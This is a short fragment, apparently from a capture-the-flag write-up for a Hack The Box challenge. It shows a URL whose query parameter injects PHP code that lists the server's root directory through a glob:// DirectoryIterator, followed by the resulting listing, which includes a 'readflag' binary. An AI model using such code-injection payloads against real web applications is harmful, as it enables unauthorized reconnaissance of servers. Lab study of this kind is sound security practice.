 docker.hackthebox.eu:31103/?🍼='';$it = new DirectoryIterator("glob:///*");foreach($it as $f) { echo "{$f}<br/>"; }
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
www